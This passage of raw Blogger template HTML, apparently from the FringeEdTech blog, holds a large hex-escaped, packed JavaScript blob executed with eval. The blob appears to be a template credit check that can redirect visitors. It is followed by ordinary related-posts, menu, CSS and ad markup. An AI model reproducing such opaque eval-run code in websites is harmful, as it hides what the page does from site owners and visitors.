x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x22\x5d\x3b\x24\x28\x56\x29\x5b\x63\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x31\x72\x28\x4a\x28\x29\x7b\x31\x65\x28\x21\x24\x28\x63\x5b\x31\x5d\x29\x5b\x63\x5b\x30\x5d\x5d\x29\x7b\x31\x66\x5b\x63\x5b\x33\x5d\x5d\x5b\x63\x5b\x32\x5d\x5d\x3d\x63\x5b\x34\x5d\x7d\x7d\x2c\x31\x73\x29\x7d\x29\x3b\x31\x66\x5b\x63\x5b\x36\x5d\x5d\x3d\x4a\x28\x29\x7b\x76\x20\x46\x3d\x56\x5b\x63\x5b\x38\x5d\x5d\x28\x63\x5b\x37\x5d\x29\x3b\x46\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x32\x5d\x2c\x63\x5b\x34\x5d\x29\x3b\x46\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x31\x30\x5d\x2c\x63\x5b\x31\x31\x5d\x29\x3b\x46\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x31\x32\x5d\x2c\x63\x5b\x31\x33\x5d\x29\x3b\x46\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x31\x34\x5d\x2c\x63\x5b\x31\x35\x5d\x29\x3b\x46\x5b\x63\x5b\x31\x36\x5d\x5d\x3d\x63\x5b\x31\x37\x5d\x7d\x3b\x4a\x20\x31\x74\x28\x31\x67\x29\x7b\x76\x20\x4b\x3d\x56\x5b\x63\x5b\x38\x5d\x5d\x28\x31\x67\x29\x3b\x76\x20\x57\x3d\x4b\x5b\x63\x5b\x31\x39\x5d\x5d\x28\x63\x5b\x31\x38\x5d\x29\x3b\x31\x65\x28\x57\x5b\x63\x5b\x30\x5d\x5d\x3e\x3d\x31\x29\x7b\x76\x20\x58\x3d\x57\x5b\x30\x5d\x5b\x63\x5b\x31\x75\x5d\x5d\x3b\x76\x20\x31\x68\x3d\x58\x5b\x63\x5b\x31\x76\x5d\x5d\x28\x63\x5b\x31\x77\x5d\x2c\x63\x5b\x31\x78\x5d\x29\x7d\x31\x79\x7b\x76\x20\x58\x3d\x63\x5b\x31\x7a\x5d\x7d\x3b\x76\x20\x31\x69\x3d\x63\x5b\x31\x41\x5d\x2b\x31\x68\x2b\x63\x5b\x31\x42\x5d\x3b\x4b\x5b\x63\x5b\x31\x36\x5d\x5d\x3d\x31\x69\x3b\x4b\x5b\x63\x5b\x31\x34\x5d\x5d\x5b\x63\x5b\x31\x43\x5d\x5d\x3d\x63\x5b\x31\x44\x5d\x7d\x5c\x5c\x5c\x27\x2c\x31\x51\x2c\x31\x52\x2c\x5c\x5c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x53\x7c\x31\x54\x7c\x31\x55\x7c\x31\x56\x7c\x31\x57\x7c\x31\x58\x7c\x31\x59\x7c\x31\x5a\x7c\x32\x61\x7c\x32\x62\x7c\x32\x63\x7c\x32\x64\x7c\x32\x65\x7c\x32\x66\x7c\x32\x67\x7c\x32\x68\x7c\x32\x69\x7c\x32\x6a\x7c\x32\x6b\x7c\x32\x6c\x7c\x32\x6d\x7c\x32\x6e\x7c\x32\x6f\x7c\x32\x70\x7c\x32\x71\x7c\x32\x72\x7c\x32\x73\x7c\x32\x74\x7c\x32\x75\x7c\x32\x76\x7c\x32\x77\x7c\x32\x78\x7c\x32\x79\x7c\x32\x7a\x7c\x32\x41\x7c\x31\x45\x7c\x32\x42\x7c\x32\x43\x7c\x32\x44\x7c\x32\x45\x7c\x32\x46\x7c\x32\x47\x7c\x32\x48\x7c\x32\x49\x7c\x32\x4a\x7c\x32\x4b\x7c\x32\x4c\x7c\x32\x4d\x7c\x32\x4e\x7c\x32\x4f\x7c\x32\x50\x7c\x32\x51\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x31\x47\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x30\x7c\x33\x31\x7c\x33\x32\x7c\x33\x33\x7c\x33\x34\x7c\x33\x37\x7c\x33\x38\x7c\x33\x39\x7c\x33\x61\x7c\x33\x62\x7c\x32\x30\x7c\x32\x33\x7c\x32\x31\x7c\x32\x32\x7c\x33\x63\x7c\x32\x34\x7c\x32\x35\x7c\x32\x36\x7c\x32\x37\x7c\x32\x38\x5c\x5c\x5c\x27\x2e\x33\x64\x28\x5c\x5c\x5c\x27\x7c\x5c\x5c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x5c\x27\x2c\x33\x6d\x2c\x33\x54\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x65\x7c\x33\x66\x7c\x33\x67\x7c\x33\x68\x7c\x33\x69\x7c\x33\x6a\x7c\x33\x70\x7c\x33\x71\x7c\x33\x6c\x7c\x33\x6f\x7c\x33\x6b\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x47\x7c\x33\x4e\x7c\x33\x79\x7c\x33\x4d\x7c\x33\x4c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x33\x44\x7c\x33\x46\x7c\x33\x75\x7c\x33\x74\x7c\x33\x76\x7c\x33\x77\x7c\x33\x56\x7c\x33\x78\x7c\x33\x73\x7c\x33\x7a\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x33\x45\x7c\x33\x55\x7c\x33\x4f\x7c\x33\x57\x7c\x34\x34\x7c\x34\x73\x7c\x34\x6d\x7c\x34\x6e\x7c\x34\x6f\x7c\x34\x70\x7c\x34\x71\x7c\x34\x6a\x7c\x34\x72\x7c\x34\x74\x7c\x34\x6b\x7c\x34\x75\x7c\x34\x76\x7c\x34\x77\x7c\x34\x78\x7c\x34\x79\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x42\x7c\x34\x43\x7c\x34\x6c\x7c\x34\x37\x7c\x34\x68\x7c\x33\x59\x7c\x33\x5a\x7c\x34\x30\x7c\x34\x31\x7c\x34\x32\x7c\x34\x33\x7c\x34\x69\x7c\x34\x35\x7c\x33\x58\x7c\x34\x36\x7c\x34\x38\x7c\x34\x39\x7c\x34\x61\x7c\x7c\x7c\x34\x62\x7c\x34\x63\x7c\x34\x64\x7c\x34\x65\x7c\x34\x66\x7c\x34\x67\x7c\x33\x72\x5c\x27\x2e\x33\x72\x28\x5c\x27\x7c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x32\x38\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x6e\x65\x77\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x65\x76\x61\x6c\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x36\x38\x7c\x78\x32\x30\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x37\x39\x7c\x78\x36\x34\x7c\x78\x36\x31\x7c\x76\x61\x72\x7c\x78\x36\x32\x7c\x78\x32\x45\x7c\x78\x32\x44\x7c\x78\x36\x37\x7c\x78\x32\x31\x7c\x78\x32\x46\x7c\x78\x36\x39\x7c\x78\x37\x30\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x33\x32\x7c\x5f\x30\x78\x64\x32\x32\x64\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x31\x30\x32\x7c\x32\x30\x30\x7c\x78\x33\x42\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x34\x38\x7c\x78\x37\x41\x7c\x78\x37\x38\x7c\x78\x35\x37\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x64\x63\x31\x31\x78\x33\x7c\x5f\x30\x78\x64\x63\x31\x31\x78\x37\x7c\x78\x33\x31\x7c\x78\x34\x31\x7c\x78\x34\x44\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x35\x33\x7c\x78\x33\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x63\x72\x65\x61\x74\x65\x54\x68\x75\x6d\x62\x31\x7c\x65\x6c\x73\x65\x7c\x78\x36\x42\x7c\x5f\x30\x78\x64\x63\x31\x31\x78\x38\x7c\x78\x34\x32\x7c\x78\x33\x39\x7c\x78\x32\x33\x7c\x5f\x30\x78\x64\x63\x31\x31\x78\x31\x7c\x78\x36\x36\x7c\x78\x37\x37\x7c\x78\x35\x46\x7c\x5f\x30\x78\x64\x63\x31\x31\x78\x34\x7c\x78\x34\x39\x7c\x78\x32\x32\x7c\x78\x37\x35\x7c\x78\x35\x34\x7c\x78\x34\x45\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x33\x44\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x64\x63\x31\x31\x78\x35\x7c\x5f\x30\x78\x64\x63\x31\x31\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_yxuDjv);

    //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[
      var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghUT3bcntGJljvXPrfEcx0cSLrQXqgVJqFFpOILrJqShir5Nbvt8MlNabtVshZAMTA_wGWi0I9YedD4AzWE5XDYy06tSJdWyO-weqNUtOrLhSM-QgyGSjQYPGRyCoNQBHxF_26K-nSBzE/s1600/picture_not_available.png'}if(relatedTitles[relatedTitlesNum].length>35)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,35)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h1>'+relatedpoststitle+'</h1>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a style="text-decoration:none;margin:0 7px 0px 0;float:left;');if(i!=0)document.write('"');else document.write('"');document.write(' href="'+relatedUrls[r]+'"><img class="related_img" src="'+thumburl[r]+'"/><br/><div style="width:278px;padding:9px 14px 18px;color:#fff;height:25px;text-align:left;margin:-61px 0px 0px 0px; font: normal 17px OpenSansRegular; line-height:20px;background: #111;opacity: 0.7;filter: alpha(opacity = 70);">'+relatedTitles[r]+'</div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}

      //]]>
    </script>
<script style='text/javascript'>
      //<![CDATA[
      function authorshow(data) {
        for (var i = 0; i < 1; i++) {
          var entry = data.feed.entry[i];
          var avtr = entry.author[0].gd$image.src;
          document.write('<img width="80" height="80" src="' + avtr + '"/>');
        }
      }
      //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[ 
      jQuery(document).ready(function($){
        
        var aboveHeight = $('#leader-wrapper').outerHeight();
        $(window).scroll(function(){
          if ($(window).scrollTop() > aboveHeight){
            $('.headerpic-wrapper').addClass('fixed-nav').css('top','0').next()
            .css('padding-top','5px');

          } else {
            $('.headerpic-wrapper').removeClass('fixed-nav').next()
            .css('padding-top','0');
          }
        });
      });
      //]]>
</script>
<style>
     .selectnav {
display:none;
}
.selectnav {
background: none repeat scroll 0 0 #4e4e4e;
border: 1px solid #2E2E2E;
color: #FFF;
max-width:250px;
width: 100%;
max-width: 250px;
margin: 20px auto;
}
.selectnav {
float:right;
padding:7px;
      margin-right: 8px;
}
 @media screen and (max-width: 800px) {
        .selectnav {
display:block;
  }
      }
       @media screen and (max-width: 580px) {
      .headerpic-wrapper {
    height: auto;
    overflow: hidden;
}
      #header {
    text-align: center;
    width: 100%;
    max-width: none;
}
      #header-inner {
    display: inline-block;
}
      #menu {
    color: #fff;
    height: auto;
    float: none;
    width: 100%;
    margin-top: 0;
    z-index: 9999999;
}
      .selectnav {
    float: none;
    margin: 10px auto;
}
      }
    </style>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('menu-primary', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6627222924914470992&amp;zx=3f72b0ea-fc11-4128-8f75-8c7607bdad9c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6627222924914470992&amp;zx=3f72b0ea-fc11-4128-8f75-8c7607bdad9c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6080925415237823 -->

</head>
<body>
<div class='headerpic-wrapper'>
<div class='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.fringeedtech.com/' style='display: block'>
<img alt='FringeEdTech' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDYxQn3UDSIY7kepYFSnBbffNf77UMY6-BAdGadcsisuIs3p3n4PLtrlhA8cRPRHf0AIzRCU8xNOOkfJpVJyeMEwUhCRl6SS1BJDR0cpvzW2c7HPZ2Dx6iieY3JWNkhJZwO4wSgM632NU/s181/FET+-+FringeEdTech+-+Logo+-+BANNER+-+Gray+-+New+-+Small+Header+%25282%2529.png' style='display: block'/>
</a>
</div>
</div></div>
<nav id='menu'>
<ul id='menu-primary'>
<li>
<a href='/'>
            Home
          </a>
</li>
<!-- STOCK MENUS <li> <a class='prett' href='#'> Features </a> <ul class='menus'> <li> <a href='https://krystal-soratemplates.blogspot.com/p/post-format-and-page-markup.html'> Shortcodes </a> </li> <li> <a href='https://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html'> Sitemap </a> </li> <li> <a href='https://krystal-soratemplates.blogspot.com/soratemplates'> Error Page </a> </li> </ul> </li> <li> <a class='prett' href='#'> Documentation </a> <ul class='menus'> <li> <a href='https://www.sorabloggingtips.com/2021/03/how-to-setup-krystal-blogger-template.html'> Web Doc </a> </li> <li> <a href='https://youtu.be/F6uzsDVfjJQ'> Video Doc </a> </li> </ul> </li> <li> <a class='prett' href='https://www.soratemplates.com/2014/12/krystal-blogger-templates.html'> Download This Template </a> </li> -->
</ul>
</nav>
<div class='search-bar'>
<div class='nav-search'>
<form action='/search' id='searchform' method='get' role='search'>
<input class='search_input' id='q' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='Search'/>
</form>
<div class='srch_btn'></div>
</div></div>
</div>
</div>
<!-- /header-wrapper -->
<div id='header-slogan'>
<div class='sidebarz no-items section' id='sidebarz'></div>
</div>
<div class='content-wrapper'>
<div class='outerpic-wrapper'>
<div class='outer-wrapper'>
<div class='main-wrapper'>
<div class='clear'></div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                          <div class="date-outer">
                        

                          <div class="date-posts">
                        
<div class='post-outer'>
<div style='padding: 10px 10px;margin: 10px 5px;line-height: 1.4em;font: 12px tahoma;border: 1px solid #EFEFEF;'>
<a href='https://www.fringeedtech.com/'>
                          Home
                        </a>
                        &#187;
                        
